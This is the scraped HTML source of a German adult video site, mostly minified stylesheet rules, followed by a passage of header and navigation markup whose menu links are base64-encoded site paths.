.bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#e1e1e1}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_post_page{margin-top:0}.post_bottom_extra_wrapper{overflow:hidden}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#be0000}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{display:inline-block;color:#000;background-color:#fff;border:1px solid #e1e1e1}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.post_download_wrapper{display:none}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a .link_name{font-weight:700}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_details_wrapper{display:none}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.confirm_body_wrapper button{margin:0 5px}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper{height:185px}}@media (min-width:968px){.bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcams_grid_wrapper{height:190px}}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#000;background-color:#f8f8f0}html.light .logo_dark{display:none!important}a{color:#000}textarea{color:#000;background-color:#fff;border-color:#e1e1e1}button{color:#000;background-color:#fff;border-color:#e1e1e1}input{color:#000;background-color:#fff;border-color:#e1e1e1}select{color:#000;background-color:#fff;border-color:#e1e1e1}button span.dropdown_caret:before{border-top-color:#000}.switch_container .slider{background-color:#000}.switch_container .slider:before{background-color:#be0000;border-color:#be0000}.scroll_top_btn{background-color:#be0000}.btn_default_small{background-color:#be0000}.header_button{background-color:#eeb310}.dropdown_caret{color:#000}.dropdown_caret:before{border-top-color:#000}.custom_select_caret{background-color:#fff}.btn_default{background-color:#be0000}.btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{border-color:#000}.custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.custom_radio .icon_radio:after{background-color:#000}.dropdown_menu{background-color:#fff;color:#000}.mobile_search form.search{border-color:#e1e1e1}.mobile_search .search_wrapper button{background-color:#f8f8f0}.mobile_search button.search_btn{background-color:#f8f8f0}.header_wrapper{background-color:#000;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#000}@media (min-width:768px){.logo_wrapper span{background-color:#f8f8f0;color:#000}}.sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}.recover_account_form_wrapper{border-top-color:#e1e1e1}.comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{background-color:#000}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}.load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}.filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#000;-webkit-text-decoration-color:#000;text-decoration-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#d9d9d9}.footer_wrapper{border-top-color:#e1e1e1}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#828282}.footer_wrapper div>span>a{color:#828282}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#000;background-color:#f8f8f0}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}.content_section_post .chips_section_container .video_item_chip a{color:#000}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#e1e1e1}.video_actions_wrapper button{background-color:#be0000}.video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{color:#000;background-color:#fff;border-color:#e1e1e1}.video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}.video_details_wrapper .video_description_item{border-color:#e1e1e1}html.light .icon-alert_warning{background-position:-428px -182px;width:16px;height:16px}html.light .icon-ic_12_vid_th_close{background-position:-487px -142px;width:12px;height:12px}html.light .icon-ic_16_head_bt_close{background-position:-428px -220px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-position:-428px -239px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-position:-428px -277px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-position:-428px -315px;width:16px;height:16px}html.light .icon-ic_18_vid_sg_favorites_hover{background-position:-363px -257px;width:18px;height:18px}html.light .icon-ic_19_qlt_full_hd{background-position:-98px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-position:-120px -459px;width:19px;height:13px}html.light .icon-ic_22_dislike_red{background-position:-230px -141px;width:22px;height:22px}html.light .icon-ic_22_like_green{background-position:-338px -50px;width:22px;height:22px}html.light .icon-ic_30_sha_reddit{background-position:-305px -33px;width:30px;height:30px}html.light .icon-ic_30_sha_twitter{background-position:-305px -99px;width:30px;height:30px}html.light .icon-ic_30_sha_vk{background-position:-305px -132px;width:30px;height:30px}html.light .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_12_search_cat{background-position:-487px -202px;width:12px;height:12px}html.light .icon-ic_12_search_combo{background-position:-487px -217px;width:12px;height:12px}html.light .icon-ic_12_search_pornstar{background-position:-487px -232px;width:12px;height:12px}html.light .icon-ic_12_search_studio{background-position:-487px -262px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comment{background-position:-487px -352px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-position:-487px -367px;width:12px;height:12px}html.light .icon-ic_16_head_mn_meet{background-position:-449px -38px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-position:-449px -95px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-position:-449px -114px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-position:-449px -133px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-position:-449px -171px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-position:-449px -247px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-position:-449px -285px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-position:-449px -304px;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-position:-57px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-position:-152px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close{background-position:-228px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-position:-285px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-position:-304px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-position:-323px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_random{background-position:-342px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-position:-361px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_light{background-position:-437px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_streaming{background-position:-468px 0;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-position:-363px -320px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-position:-283px -259px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-position:-222px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-position:-243px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-position:-264px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-position:-285px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-position:-306px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-position:-21px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-position:-84px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-position:-105px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-position:-126px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-position:-147px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-position:-189px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-position:-210px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-position:-231px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-position:-252px -358px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-position:-273px -358px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-position:-294px -358px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-position:-357px -358px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-position:0 -379px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-position:-21px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-position:-63px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-position:-84px -379px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment{background-position:-407px -168px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment_hover{background-position:-407px -147px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details{background-position:-407px -252px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details_hover{background-position:-407px -231px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download{background-position:-407px -336px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download_hover{background-position:-407px -315px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites{background-position:-407px -357px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report{background-position:-105px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_hover{background-position:-84px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share{background-position:-147px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share_hover{background-position:-126px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag{background-position:-210px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_hover{background-position:-189px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments{background-position:-231px -400px;width:18px;height:18px}html.light .icon-plus_white_big{background-position:-487px -382px;width:12px;height:12px}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Porno Stream"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_1.png?ver=1653316234" alt="HD Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Registrieren</button><button class="btn btn_default js_login_trigger">Einloggen</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item hidden"><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">HD Porno</span></a></div><div class="top_bar_menu_item "><a class="" href="/schwul"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Schwul</span></a></div><div class="top_bar_menu_item "><a class="" href="/transsexuell"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Transsexuell</span></a></div><div class="top_bar_menu_item "><a class="" href="/amateur"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Amateur</span></a></div><div class="top_bar_menu_item"><a class="" href="/tags/" title="Alle Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">Alle Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Kategorien</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybm9zdGFycyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_pornstars"></i><span class="main_menu_txt">Pornostars</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc3R1ZGlvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_studios"></i><span class="main_menu_txt">Studios</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVuJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">Favoriten</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmVybGF1ZiUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">Verlauf</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>Meine Lieblingskategorien</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdXBsb2FkJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Hochladen</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span 